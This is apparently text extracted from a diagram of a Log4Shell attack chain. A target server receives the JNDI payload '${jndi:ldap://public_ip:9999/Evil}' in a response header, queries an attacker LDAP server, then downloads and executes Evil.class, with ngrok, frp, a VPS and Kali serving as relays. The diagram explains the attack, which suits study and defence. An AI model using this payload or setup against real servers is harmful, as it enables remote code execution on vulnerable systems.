 1.
scan the provided url
2.
Response Header:
HTTP/1.0 200 OK
${jndi:ldap://public_ip:
9999/Evil}:xxx
x.tcp.ngrok.io:xxxx
Target Server
7.
execute the
Evil.class
6.
send back the
Evil.class
3.
lookup to the
LDAP server
4.
response with
nameing reference:
javaClassName: Evil
javaCodeBase:http://
public_ip:8888
...
5.
resolve the
Evil class
remotely
ngrok
raw HTTP server
localhost:4040
public_ip:9999
public_ip:8888
LDAP server
localhost:9999
frp
My Kali
HTTP server
localhost:8888
VPS
VPS
frp